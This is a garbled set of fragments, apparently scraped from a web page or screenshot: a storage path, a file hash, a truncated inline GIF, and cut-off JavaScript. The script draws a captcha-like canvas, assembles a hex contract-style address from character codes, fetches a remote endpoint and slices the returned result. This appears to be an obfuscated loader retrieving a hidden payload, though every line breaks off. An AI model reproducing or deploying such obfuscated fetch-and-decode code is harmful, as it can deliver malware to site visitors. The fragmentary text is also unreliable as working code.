
💾 File hash: 15663b8df32d88ecebe45b04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130